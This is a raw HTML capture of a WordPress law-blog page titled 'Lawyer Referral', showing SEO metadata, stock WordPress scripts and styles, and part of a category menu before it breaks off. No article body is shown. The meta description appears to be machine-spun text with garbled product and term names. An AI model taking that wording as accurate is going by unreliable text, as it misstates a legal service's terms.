

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.law-blogs.org/lawyer-referral.html
body_size: 12692
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lawyer Referral - law-blogs.org</title>
	<link rel="canonical" href="https://www.law-blogs.org/lawyer-referral.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lawyer Referral - law-blogs.org" />
	<meta property="og:description" content="Now we have updated the terms and situations of our Rocket Lawyer On Name® Service Degree Settlement that apply to your use of the platform and products and services supplied... [Continue Reading]" />
	<meta property="og:url" content="https://www.law-blogs.org/lawyer-referral.html" />
	<meta property="og:site_name" content="law-blogs.org" />
	<meta property="article:published_time" content="2021-02-06T07:07:01+00:00" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.law-blogs.org/lawyer-referral.html#article","isPartOf":{"@id":"https://www.law-blogs.org/lawyer-referral.html"},"author":{"name":"Author","@id":"https://www.law-blogs.org/#/schema/person/25ebd6443db5b947d633464c9c8733b2"},"headline":"Lawyer Referral","datePublished":"2021-02-06T07:07:01+00:00","mainEntityOfPage":{"@id":"https://www.law-blogs.org/lawyer-referral.html"},"wordCount":266,"commentCount":0,"publisher":{"@id":"https://www.law-blogs.org/#organization"},"keywords":["lawyer","referral"],"articleSection":["Public Lawyer"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.law-blogs.org/lawyer-referral.html","url":"https://www.law-blogs.org/lawyer-referral.html","name":"Lawyer Referral - law-blogs.org","isPartOf":{"@id":"https://www.law-blogs.org/#website"},"datePublished":"2021-02-06T07:07:01+00:00","breadcrumb":{"@id":"https://www.law-blogs.org/lawyer-referral.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.law-blogs.org/lawyer-referral.html"]}]},{"@type":"BreadcrumbList","@id":"https://www.law-blogs.org/lawyer-referral.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.law-blogs.org/"},{"@type":"ListItem","position":2,"name":"Lawyer Referral"}]},{"@type":"WebSite","@id":"https://www.law-blogs.org/#website","url":"https://www.law-blogs.org/","name":"law-blogs.org","description":"Legal Family Solution","publisher":{"@id":"https://www.law-blogs.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.law-blogs.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.law-blogs.org/#organization","name":"law-blogs.org","url":"https://www.law-blogs.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/#/schema/logo/image/","url":"https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png","contentUrl":"https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png","width":192,"height":191,"caption":"law-blogs.org"},"image":{"@id":"https://www.law-blogs.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.law-blogs.org/#/schema/person/25ebd6443db5b947d633464c9c8733b2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.law-blogs.org/author/theresajohnson"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="law-blogs.org &raquo; Feed" href="https://www.law-blogs.org/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.law-blogs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.law-blogs.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fooding-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C600italic%2C700italic%2C400%2C600%2C700%7CDroid+Sans%3A400italic%2C600italic%2C700italic%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.law-blogs.org/wp-content/themes/fooding/assets/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fooding-style-css' href='https://www.law-blogs.org/wp-content/themes/fooding/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='fooding-style-inline-css' type='text/css'>

				.navigation .current, h2.entry-title a, h2.entry-title a, .site-footer .footer_menu ul li a, .widget-title { color: #444444; }

				.entry-meta a,.comments-area .logged-in-as a,a:hover,a.read-more ,
				.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a,
				.main-navigation ul ul a:hover
				{ color : #f4b300;}
				.st-menu .btn-close-home .close-button,
				.st-menu .btn-close-home .home-button,
				button, input[type="button"], input[type="reset"], input[type="submit"]{
					background-color: #f4b300;
					border-color : #f4b300;
				}
				.widget_tag_cloud a:hover { border-color :  #f4b300; color:  #f4b300; }
				button:hover, input[type="button"]:hover,
				input[type="reset"]:hover,
				input[type="submit"]:hover,
				.st-menu .btn-close-home .home-button:hover,
				.st-menu .btn-close-home .close-button:hover {
						background-color: #444444;
						border-color: #444444;
				}.site-header .site-branding .site-title:after {
				background-color: #ffffff;
			}
</style>
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.law-blogs.org?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.law-blogs.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.law-blogs.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.law-blogs.org/wp-json/wp/v2/posts/1535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.law-blogs.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.law-blogs.org/?p=1535' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.law-blogs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.law-blogs.org%2Flawyer-referral.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.law-blogs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.law-blogs.org%2Flawyer-referral.html&#038;format=xml" />
<link rel="icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1535 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fooding">


<div id="page" class="site">


	<!-- begin .header-mobile-menu -->
	<nav class="st-menu st-effect-1" id="menu-3">
		<div class="btn-close-home">
			<button class="close-button" id="closemenu"></button>
			<a href="https://www.law-blogs.org/" class="home-button"><i class="fa fa-home"></i></a>
		</div>
		<div class="menu-secondary-menu-container"><ul><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
<ul class="sub-menu">
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a></li>
</ul>
</li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://www.law-blogs.org/category/law-practice">Law Practice</a>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a></li>
